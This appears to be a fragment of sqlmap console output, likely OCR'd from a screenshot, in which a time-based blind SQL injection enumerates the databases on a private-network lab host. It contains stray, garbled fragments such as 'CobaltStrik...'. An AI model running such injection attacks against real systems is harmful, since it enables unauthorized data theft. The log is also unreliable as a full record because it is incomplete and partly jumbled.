 [09:43:17] [INFO] retrieved:
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] y
2
[09:44:03] [INFO] retrieved:
[09:44:15] [INFO] adjusting time delay to 4 seconds due to good response times
information_schema
[09:57:04] [INFO] retrieved: test
available databases [2]:
[*] information_schema
[*] test
CobaltStrik...
sql.txt
[10:00:15] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/192.168.159.134'
[*] ending @ 10:00:15 /2023-07-17/